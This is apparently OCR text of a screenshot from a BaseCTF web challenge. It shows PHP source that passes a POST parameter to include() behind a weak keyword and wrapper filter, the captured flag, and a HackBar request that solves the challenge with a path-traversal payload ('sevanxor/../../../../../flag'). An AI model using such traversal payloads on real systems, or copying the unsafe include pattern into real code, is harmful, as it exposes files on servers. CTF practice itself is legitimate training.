 不安全 | challenge.basectf.fun:48332
<?php
highlight_file(__FILE__);
error_reporting(0);
$incompetent = $_POST['incompetent'];
$Datch = $_POST['Datch'];
if ($incompetent !== 'HelloWorld') {
die('写出程序员的第一行问候吧！');
}
//这是个什么东东？？？
$required_chars = ['s', 'e', 'v', 'a', 'n', 'x', 'r', 'o'];
$is_valid = true;
foreach ($required_chars as $char) {
if (strpos($Datch, $char) === false) {
$is_valid = false;
break;
}
}
if ($is_valid) {
$invalid_patterns = ['php://', 'http://', 'https://', 'ftp://', 'file://' , 'data://', 'gopher://'];
foreach ($invalid_patterns as $pattern) {
if (stripos($Datch, $pattern) !== false) {
die('此路不通换条路试试?');
}
}
include($Datch);
} else {
die('文件名不合规 请重试');
}
?>
BaseCTF{e02465b4-b523-4ea6-a4ea-9d02b2605c5c}
HackBar
Load URL
http://challenge.basectf.fun:48332/
Split URL
Execute
Post data Referer User Agent
Cookies Clear All
incompetent=HelloWorld&Datch=sevanxor/../../../../../flag
控制台 问题 搜索
-1
(.*) Aa